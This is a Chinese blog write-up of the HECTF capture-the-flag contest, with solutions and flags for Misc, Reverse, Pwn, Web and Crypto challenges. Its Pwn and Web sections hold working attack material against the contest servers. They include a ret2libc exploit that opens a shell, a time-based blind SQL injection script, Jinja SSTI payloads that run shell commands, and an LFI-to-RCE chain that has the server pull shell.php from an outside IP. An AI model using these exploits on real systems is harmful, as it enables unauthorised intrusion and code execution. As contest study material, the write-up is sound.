第一篇博客,第一次参加比赛https://blog.csdn.net/qq_42880719/article/details/110139040就是HECTF
所以这HECTF我非打不可了
想当年,刚接触拿了75名。原来HECTF是那么亲民。
现在接触CTF已经一年 了(虽然正式开始搞是在刚放寒假的几天)
得来检验检验一下了
HECTF yyds!!!(毕竟去年抽奖中了贴纸 )
入坑了入坑了。
BUT今年感觉乐趣倒是少了一点,不知道为什么。
但还是很好玩的!!!而且一直奖励丰富,题目亲民,好耶!

Misc
快来公众号ya
扫码关注回复flag
HECTF{balabala}
JamesHarden
解压出来用010发现PK头,于是后缀改为zip,再解压发现flag格式,rot13一下即可
HECTF{We1c0me_T0_H3ct6_!}
捉迷藏
WPS打开,隐藏文字,为了复制出来于是取消掉隐藏文字。然后发现字体是1,放大之后明显特征直接放控制台即可
HECTF{dfdfj234kflfj3fadfdsv}
迷途的狗狗
附件名字提示6位数的数字,用Passware Kit Forensic爆破

解压发现jpg图片文件尾还有张jpg,删掉前面部分即可

HECTF{fdskx938fxfsafx}
snake
python打包的exe,unpacker逆一下,把struct第一行复制给snake,然后snake改为snake.pyc再用uncompyle6逆一下即可在下面部分发现数组
画图即可
from PIL import Image
s = [(220, 620), (140, 580), (380, 280), (320, 260), (440, 500), (320, 100), (420, 240), (380, 260), (160, 280), (480, 460), (340, 260), (420, 580), (140, 460), (180, 380), (60, 160), (200, 100), (320, 620), (120, 540), (360, 480), (420, 460), (100, 40), (280, 100), (60, 60), (100, 480), (20, 60), (100, 80), (500, 320), (300, 500), (60, 320), (560, 220), (400, 100), (360, 20), (460, 380), (100, 400), (100, 500), (400, 60), (520, 320), (160, 60), (480, 440), (360, 600), (140, 540), (520, 220), (500, 220), (80, 60), (520, 280), (260, 60), (320, 320), (320, 240), (460, 280), (580, 20), (140, 80), (40, 240), (420, 420), (100, 440), (180, 60), (140, 420), (220, 400), (440, 300), (240, 380), (420, 480), (360, 260), (460, 320), (160, 100), (260, 80), (520, 40), (200, 260), (360, 580), (100, 380), (80, 620), (360, 620), (340, 440), (200, 60), (200, 300), (20, 500), (400, 20), (120, 620), (540, 220), (240, 420), (320, 200), (60, 300), (260, 320), (300, 580), (160, 480), (140, 200), (100, 420), (420, 20), (360, 500), (240, 500), (140, 620), (260, 620), (100, 100), (540, 60), (420, 380), (240, 400), (60, 180), (480, 380), (40, 500), (560, 320), (320, 280), (260, 280), (160, 540), (300, 440), (60, 200), (560, 280), (240, 260), (200, 280), (180, 500), (100, 20), (540, 20), (320, 300), (80, 600), (380, 200), (20, 40), (440, 580), (580, 60), (420, 400), (140, 60), (120, 440), (520, 20), (260, 40), (320, 220), (360, 560), (100, 460), (200, 20), (80, 520), (60, 500), (300, 600), (520, 60), (420, 260), (260, 260), (140, 100), (380, 240), (160, 300), (500, 260), (400, 540), (560, 60), (480, 400), (380, 320), (400, 80), (580, 500), (240, 480), (160, 600), (440, 380), (540, 280), (160, 620), (380, 20), (460, 440), (400, 620), (400, 40), (300, 480), (420, 560), (20, 20), (500, 280), (300, 100), (60, 280), (360, 200), (240, 460), (520, 100), (340, 200), (500, 300), (440, 20), (420, 300), (240, 620), (140, 20), (300, 20), (420, 280), (20, 80), (220, 500), (320, 20), (60, 260), (300, 460), (200, 320), (520, 80), (140, 40), (420, 440), (60, 220), (480, 480), (180, 20), (180, 100), (320, 440), (160, 580), (80, 560), (360, 460), (100, 60), (120, 580), (420, 320), (560, 20), (300, 620), (40, 60), (360, 440), (420, 500), (60, 240), (100, 240), (240, 440), (260, 300), (260, 500), (120, 260), (140, 320), (480, 500), (20, 100), (500, 240), (120, 560), (380, 300), (80, 580), (420, 600), (140, 260), (80, 140), (300, 560), (120, 200), (220, 260), (160, 400), (280, 20), (160, 20), (100, 220), (540, 500), (380, 220), (460, 500), (560, 500), (120, 320), (540, 320), (80, 340), (340, 620)]
pic = Image.new('RGB',(100,100),(255,255,255))
for i in range(len(s)):
pic.putpixel((s[i][0]//10,s[i][1]//10),(0,0,0))
pic.show()

HECTF{SnAkE_K1nG_is_u}
七色彩虹
其实写个方便的脚本只花的了一分钟,但是我不想去改脚本了所以这个脚本会花7分钟的时间
table = [(0, 0, 255, 255),(128, 0, 128, 255),(75, 0, 130, 255),(0, 128, 0, 255),(255, 255, 0, 255),(255, 165, 0, 255),(255, 0, 0, 255)]
from PIL import Image
from tqdm import tqdm
img = Image.open('题目-HECTF七色彩虹.png')
x, y = img.size
pixel = img.load()
for k in table:
pic = Image.new('RGB', (1400, 200), (255, 255, 255))
for r in tqdm(range(x)):
column = []
for c in range(y):
column += [pixel[r, c]]
done = False
for i in range(y):
if done:
break
for c in range(y):
pixel[r, (c + i) % y] = column[c]
if (pixel[r, 0] == k and pixel[r, 199] == (255, 255, 255, 255) and pixel[r,15] == k and pixel[r,10] == k and pixel[r,5] == k ):
for kkk in range(y):
if(img.getpixel((r,kkk)) == k):
pic.putpixel((r,kkk),(0,0,0))
done = True
img.show()
pic.save(str(k)+'.png')
#HECTF{871e373528b6e7fac613475409e96b70}
台风来了
OSINT 利奇马。zip在图片后面,密码“利奇马”
然后txt,1-16级当0-f来转
f = open('res.txt','r').readlines()
s = f[1]
s = s.split('他来了')
for i in range(len(s)):
s[i] = s[i].split('台风')
print(s)
t1 = ['一级','二级','三级','四级','五级','六级','七级','八级','九级','十级','十一级','十二级','十三级','十四级','十五级','十六级']
t2 = '0123456789abcdef'
ss = ''
for i in range(len(s)):
for j in range(len(t1)):
if(s[i][0] == t1[j]):
ss += t2[j]
break
print(ss)
#notice_the_typhoon's_english_name_and_the_letter_frequency
得到提示,但是不想去xlrd去提取出来,还不如直接复制来的快,于是有了后半的脚本,用的时候请两段拼起来
Ename = '''Damrey
Haikui
Kirogi
Yun-yeung
Koinu
Bolaven
Sanba
Jelawat
Ewiniar
Maliksi
Gaemi
Prapiroon
Maria
Son-Tinh
Ampil
Wukong
Jongdari
Shanshan
Yagi
Leepi
Bebinca
Pulasan
Soulik
Cimaron
Jebi
Krathon
Barijat
Trami
Kong-rey
Yinxing
Toraji
Man-yi
Usagi
Pabuk
Wutip
Sepat
Mun
Danas
Nari
Wipha
Francisco
Co-may
Krosa
Bailu
Podul
Lingling
Kajiki
Nongfa
Peipah
Tapah
Mitag
Ragasa
Neoguri
Bualoi
Matmo
Halong
Nakri
Fengshen
Kalmaegi
Fung-wong
Koto
Nokaen
Vongfong
Nuri
Sinlaku
Hagupit
Jangmi
Mekkhala
Higos
Bavi
Maysak
Haishen
Noul
Dolphin
Kujira
Chan-hom
Linfa
Nangka
Saudel
Molave
Goni
Atsani
Etau
Vamco
Krovanh
Dujuan
Surigae
Choi-wan
Koguma
Champi
In-Fa
Cempaka
Nepartak
Lupit
Mirinae
Nida
Omais
Conson
Chanthu
Dianmu
Mindulle
Lionrock
Kompasu
Namtheun
Malou
Nyatoh
Rai
Malakas
Megi
Chaba
Aere
Songda
Trases
Mulan
Meari
Ma-on
Tokage
Hinnamnor
Muifa
Merbok
Nanmadol
Talas
Noru
Kulap
Roke
Sonca
Nesat
Haitang
Nalgae
Banyan
Yamaneko
Pakhar
Sanvu
Mawar
Guchol
Talim
Doksuri
Khanun
Lan
Saola
'''
Cname = '''达维
海葵
鸿雁
鸳鸯
小犬
布拉万
三巴
杰拉华
艾云尼
马力斯
格美
派比安
玛莉亚
山神
安比
悟空
云雀
珊珊
摩羯
丽琵
贝碧嘉
普拉桑
苏力
西马仑
飞燕
山陀儿
百里嘉
潭美
康妮
银杏
桃芝
万宜
天兔
帕布
蝴蝶
圣帕
木恩
丹娜丝
百合
韦帕
范斯高
竹节草
罗莎
白鹿
杨柳
玲玲
剑鱼
蓝湖
琵琶
塔巴
米娜
桦加沙
浣熊
博罗依
麦德姆
夏浪
娜基莉
风神
海鸥
凤凰
天琴
洛鞍
黄蜂
鹦鹉
森拉克
黑格比
蔷薇
米克拉
海高斯
巴威
美莎克
海神
红霞
白海豚
鲸鱼
灿鸿
莲花
浪卡
沙德尔
莫拉菲
天鹅
艾莎尼
艾涛
环高
科罗旺
杜鹃
舒力基
彩云
小熊
蔷琵
烟花
查帕卡
尼伯特
卢碧
银河
妮妲
奥麦斯
康森
灿都
电母
蒲公英
狮子山
圆规
南川
玛瑙
妮亚图
雷伊
马勒卡
鲇鱼
暹芭
艾利
桑达
翠丝
木兰
米雷
马鞍
蝎虎
轩岚诺
梅花
苗柏
南玛都
塔拉斯
奥鹿
玫瑰
洛克
桑卡
纳沙
海棠
尼格
榕树
山猫
帕卡
珊瑚
玛娃
古超
泰利
杜苏芮
卡努
兰恩
苏拉
'''
Ename = Ename.split('\n')
Cname = Cname.split('\n')
print(Cname)
flag = ''
try:
for i in range(len(s)):
for j in range(len(Cname)):
if(s[i][1] == Cname[j]):
flag += Ename[j][0]
break
except:
print(flag)
from collections import Counter
c = Counter(flag)
print(c)
#Counter({'F': 200, 'L': 192, 'A': 184, 'G': 176, 'I': 168, 'S': 160, 'R': 152, 'U': 144, 'M': 136, 'V': 128, 'B': 120, 'C': 112, 'J': 104, 'K': 96, 'O': 88, 'W': 80, 'H': 72, 'N': 64, 'T': 56, 'E': 48, 'Y': 40, 'P': 32, 'D': 24})
HECTF{RUMVBCJKOWHNTEYPD}
OSINT第一天找到了但是压缩包没解开
第二天解开了里面二十分钟就写完了
wnm
Re
hard
下载附件后直接搜HECTF
HECTF{HElLo_RRRRe}
Baby_pp
还是python打包的,逆的方法和misc的snake一样,得到python文件
m ->异或 ->进入加密函数 ->c
异或好说,伪随机。然后看加密函数
def encode(s, nuum):
step = len(s) // nuum
ens = ''
for i in range(step):
ens += s[i::step]
else:
return ens
其实就是跳着读取
如s = “abcdefg1234567”,如果nuum=2,则会输出a1b2c3d4e5f6g7
逆的话也方便
ens = '742641edefb6770733ab5932325106b3a5fa75222791d09e451161c46f15504402b32737362443d4df7d136145cd970b54116669c230'
s = ''
for j in range(6):
for i in range(len(ens)//6):
s += ens[i*6+j]
print(s)
然后因为伪随机,直接得到异或的值,写进数组
#s在上面得到了
tb = [54, 63, 120, 45, 10, 32, 89, 121, 53, 63, 2, 83, 37, 124, 59, 84, 9, 120, 30, 61, 110, 29, 46, 118, 29, 81, 40, 93, 72, 37, 24, 39, 119, 119, 47, 42, 122, 3, 55, 17, 85, 51, 127, 112, 91, 34, 0, 91, 78, 45, 19, 15, 114, 29, 119, 124, 37, 42, 12, 13, 18, 107, 51, 97, 60, 101, 73]
for i in range(len(s)//2):
print(chr(int(s[i*2:i*2+2],16)^tb[i]),end='')
然后云影密码
data = '80410840840842108808881088408084210842'
list = data.split('0')
print(list)
datalist=[]
def dlist(list):
d = 0
for i in list:
for j in i:
d += int(j)
datalist.append(d)
d=0
return datalist
datalist = dlist(list)
def str(datalist):
s=''
for i in datalist:
s += chr(i+64)
return s
print(str(datalist))
结果包上HECTF{}
HECTF{HELLOPYTHON}
Pwn
签到
nc上去就是flag
HECTF{欢迎大家来拿flag}
getshell
ret2libc3
from pwn import *
p = remote('123.56.242.200',10006)
elf=ELF('./pwn')
libc=elf.libc
context.log_level='debug'
rdi=0x400a83
p.sendlineafter('>','1')
p.sendlineafter('It can overflow here.','a'*0x18+p64(rdi)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(elf.sym['main']))
puts=u64(p.recvuntil("\x7f")[-6:].ljust(8,"\x00"))
success('puts:'+hex(puts))
libc_base=puts-libc.sym['puts']
success('libc_base:'+hex(libc_base))
p.sendlineafter('>','1')
p.sendlineafter('It can overflow here.','a'*0x18+p64(0x400626)+p64(rdi)+p64(libc_base+libc.search('/bin/sh\x00').next())+p64(libc_base+libc.sym['system']))
p.interactive()

HECTF{b157669c-cff6-4c8a-b8d4-ede562f15cce}
Web
mmmmd5d5d5d5
第一层a=s1885207154a&b=s1836677006a
第二层脚本
import hashlib
for i in range(1000000):
data = str(i).encode()
m = hashlib.md5(data)
m = m.hexdigest()
if(m[5:10] == '?????'):
print(i)
第三层让他md5后sql注入,答案ffifdyop
最后POSTparam1[]=1¶m2[]=2
HECTF{Md5_1S_V3RY_3ASY!}
EDGnb(签到)
直接去翻docker hub
HECTF{EDGnb!EDGnb!!EDGnb!!!EDGnbnbnb}
时光塔的宝藏
sqlmap梭出来提示flag在/flag,时间盲注写一个脚本,我看我这边时间基本在0.1s,所以判断的时间写的比较近
import time
import requests
import string
table = string.digits+string.ascii_letters+'}{_@#$'
url = 'http://81.70.102.209:10020/index.php'
headers = {'User-Agent':'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36'}
flag = ''
index = 1
while True:
for stri in table:
payload = {'usname':"admin\' and if(substr((load_file(\'/flag\')),{},1)=\'{}\',sleep(0.3),0)#".format(index,stri),'pswd':'1'}
print(payload)
start_time = time.time()
s = requests.post(url=url, data=payload,headers=headers)
end_time = time.time()
use_tm = end_time - start_time
if(use_tm > 0.25):
flag += stri
index += 1
break
else:
continue
print(flag)
if('}' in flag):
exit()
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-bRsQmjuq-1636947848275)(hectf.assets/image-20211113223349533.png)]](https://img-blog.csdnimg.cn/1d61ad900c144dbe8a40738e62547166.png?x-oss-process=image/watermark,type_ZHJvaWRzYW5zZmFsbGJhY2s,shadow_50,text_Q1NETiBA5pivTXVtdXpp,size_20,color_FFFFFF,t_70,g_se,x_16)
hectf{eeeeeeaaaazzzy_3q1}
ezpy
首先打开网页没办法看到源代码 于是在前面加上view-source:即可
然后进入http://81.70.102.209:10030/welhectf
传一个name=1之后看源代码,黑名单里面有
'config', 'self', '_', 'cat', 'eval', 'class' ,'globals','import', ', ', '"','request','less', 'more', 'nl','mro','subclasses','init','builtins'
可以16进制绕过。但是import 空格 引号被过滤掉了还是有点不方便,xxx.__class__可以用xxx[’__class__’]其他地方和常规的地方没啥区别了
然后bp跑一下找到要用的类的位置,最后ls看到flag名字然后输出

http://81.70.102.209:10030/welhectf?name={%print(%27%27[%27\x5F\x5Fcl\x61ss\x5F\x5F%27][%27\x5F\x5Fmr\x6F\x5F\x5F%27][1][%27\x5F\x5Fsubcl\x61sses\x5F\x5F%27]()[127][%27\x5F\x5F\x69nit\x5F\x5F%27][%27\x5F\x5Fglob\x61ls\x5F\x5F%27][%27popen%27](%27ls%27)[%27read%27]())%}
#__pycache__ app.py docker-compose.yml dockerfile f1ag.txt static templates
http://81.70.102.209:10030/welhectf?name={%print(%27%27[%27\x5F\x5Fcl\x61ss\x5F\x5F%27][%27\x5F\x5Fmr\x6F\x5F\x5F%27][1][%27\x5F\x5Fsubcl\x61sses\x5F\x5F%27]()[127][%27\x5F\x5F\x69nit\x5F\x5F%27][%27\x5F\x5Fglob\x61ls\x5F\x5F%27][%27popen%27](%27tac%20f1ag.txt%27)[%27read%27]())%}
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-fTUTmrze-1636947848279)(hectf.assets/image-20211114175101172.png)]](https://img-blog.csdnimg.cn/18430158a6a44fc9b7cbaf037a5140ad.png)
HECTF{fwhfd_feFDKdx_fjdkslx}
LFI_to_RCE
https://www.anquanke.com/post/id/218977?from=timeline#h2-3
https://blog.csdn.net/qq_46091464/article/details/108954166
http://81.70.102.209:10040/?file=pearcmd.php&+install+-R+/tmp+http://42.193.4.49/shell.php
GET:http://81.70.102.209:10040/?file=/tmp/tmp/pear/download/shell.php
POST:mumuzi=system('tac /f1aggggggggggggggggggggggg');
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-3OWi7zbp-1636947848282)(hectf.assets/image-20211114191417887.png)]](https://img-blog.csdnimg.cn/d37d7828b7554cbfbecdc3e45c0c07b5.png?x-oss-process=image/watermark,type_ZHJvaWRzYW5zZmFsbGJhY2s,shadow_50,text_Q1NETiBA5pivTXVtdXpp,size_20,color_FFFFFF,t_70,g_se,x_16)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-4aXrvt4z-1636947848284)(hectf.assets/image-20211114191448146.png)]](https://img-blog.csdnimg.cn/686450d209fe457b94f202aecf6e2e02.png)
访问一下ip/W4lc0me.html试试?
Crypto
签到
与佛论禅、base64、base32
HECTF{good_luck_for_you}
RSA_e_n
低解密指数攻击
import gmpy2
import binascii
import RSAwienerHacker
e= 0x14b367bf01efd4dc667b8e62975479c612c96e78f7f1f55242b2973c882ddcb33a65c52174d8ae1273764ce429054ea3f2fdc38ff205443c92ef4198739f05aa11fc10d3fc6ff30c8f5f05a04f43e3d8fc9bfffe916b2e0360560a162729e91b7775bda70177e0f875626e0a81bd4eacea9948b02232a82659f8d9aa9b4c754f
n= 0x75be564267f8bf6c2038dd0cadfeecbc3158acfc27e679dd0bdb0db0e90bd5198a0a7edc0626f357a2d75f3c37ede045b7f7ca6bda79e5bf6fc0aea0aa7beda587388599d2b77b538fc3e666784493ffaf731e2ae232e8e9e9f9f2a4df25c19b7680f5bf6c485bd87923f01c17d8ec35438772c28e361774e6e7681d67ecbe19
c= 10127659956533419108589656976567211166527205183773088147543122705230809548550336271584049969380709512046523116316965506372940655242616078713681678662841367955124154879878984026023241163358487655249424233120021240245459984899558747887087199609289148343740081670749999484769650710161617077523656215330005636913
d = RSAwienerHacker.hack_RSA(e,n)
m = gmpy2.powmod(c,d,n)
print(d)
print(binascii.unhexlify(hex(m)[2:]))
HECTF{RSA_LLL_1s_s0_usefu1!!!}
Tools
维吉尼亚密码,爆破一下秘钥
https://www.guballa.de/vigenere-solver
得到key:hahahaareyouok
原文最后一句说在key的中间加上下划线
所以flag为
HECTF{hahahaa_reyouok}
re_rsa
逆的方法还是同misc“snake”
然后共模攻击
import gmpy2
import binascii
e1 = 65537
e2 = 72613
n = 95525425639268618904242122073026771652646935213019341295993735437526311434723595304323184458026403667135481765527601691276167501123468272392153875706450309539988975293150023714062357483846051629494980532347703161226570915424953846206752605423302029528621365549138045079620953801043515344814417917150911967549
c1 = 50016380988825140771789180404368584321245554683013673243046447860755867497534086012885574115002127671925300478433415755560263795098483437759149032753639933337607469174389736337484921429167989878010333069673315284150101512841433875596818188946001404448747955836101233969447148134936974685144748020721536655880
c2 = 26537341777006051577926179760889007551446534081220228677053318628104352649245453831819534150578124853240201955246509156538727940288191114859714195834458609907788583932554762063942375909339356517120487495715517451310527953747976853825698190357350112353821036342918427063247243961171993690840366127227039390141
s = gmpy2.gcdext(e1,e2)# 扩展欧几里得算法
m1 = gmpy2.powmod(c1,s[1],n)
m2 = gmpy2.powmod(c2,s[2],n)
m = (m1*m2)%n
print(binascii.unhexlify(hex(m)[2:]))
HECTF{RSA_and_PyInstaller_1s_ve7y_ea$y!!!}
encode
一个工具箱的emoji编码,然后倒过来识别出wl_blf_orpv_vnlgrxlm,atbash一下即可
HECTF{do_you_like_emoticon}
3337607469174389736337484921429167989878010333069673315284150101512841433875596818188946001404448747955836101233969447148134936974685144748020721536655880
c2 = 26537341777006051577926179760889007551446534081220228677053318628104352649245453831819534150578124853240201955246509156538727940288191114859714195834458609907788583932554762063942375909339356517120487495715517451310527953747976853825698190357350112353821036342918427063247243961171993690840366127227039390141
s = gmpy2.gcdext(e1,e2)# 扩展欧几里得算法
m1 = gmpy2.powmod(c1,s[1],n)
m2 = gmpy2.powmod(c2,s[2],n)
m = (m1*m2)%n
print(binascii.unhexlify(hex(m)[2:]))
```flag
HECTF{RSA_and_PyInstaller_1s_ve7y_ea$y!!!}
encode
一个工具箱的emoji编码,然后倒过来识别出wl_blf_orpv_vnlgrxlm,atbash一下即可
HECTF{do_you_like_emoticon}
HECTF 彳亍!
还有 CSDN 不彳亍!






















 971
971











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








